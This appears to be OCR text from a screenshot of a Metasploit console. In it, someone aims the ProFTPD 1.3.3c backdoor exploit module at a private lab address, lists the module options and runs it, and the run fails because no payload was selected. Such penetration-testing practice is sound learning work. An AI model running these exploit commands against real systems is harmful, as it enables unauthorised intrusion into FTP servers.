 msf6 exploit(unix/ftp/proftpd_133c_backdoor) > set RHOSTS 192.168.2.8
RHOSTS => 192.168.2.8
msf6 exploit(unix/ftp/proftpd_133c_backdoor) > show options
Module options (exploit/unix/ftp/proftpd_133c_backdoor):
Name Current Setting Required Description
CHOST no The local client address
CPORT no The local client port
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 192.168.2.8 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 21 yes The target port (TCP)
1
Exploit target:
Id Name
-- ----
0 Automatic
2
View the full module info with the info, or info -d command.
msf6 exploit(unix/ftp/proftpd_133c_backdoor) > exploit
[-] 192.168.2.8:21 - Exploit failed: A payload has not been selected.
[*] Exploit completed, but no session was created.
msf6 exploit(unix/ftp/proftpd_133c_backdoor) >
3
S 中 °,
↑ 150
↓ 12.